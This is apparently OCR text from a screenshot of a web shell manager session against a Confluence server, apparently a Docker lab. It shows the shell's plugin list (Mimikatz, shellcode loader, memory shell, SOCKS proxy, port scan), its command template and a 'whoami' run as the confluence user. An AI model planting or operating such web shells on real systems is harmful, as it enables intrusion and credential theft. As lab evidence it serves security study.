 Url:http://docker:8090/pages/ Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader VcenterTool Mimikatz FilterShell UTool PortScan SocksProxy RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam PostConfluence MemoryShell
命令模板 sh -c "{command}" 2>&1 保存配置
currentDir:/var/atlassian/application-data/confluence/
fileRoot:[/]
currentUser:confluence
osInfo:os.name: Linux os.version: 4.15.0-213-generic os.arch: amd64
/var/atlassian/application-data/confluence/ >whoami
confluence
/var/atlassian/application-data/confluence/ >
完成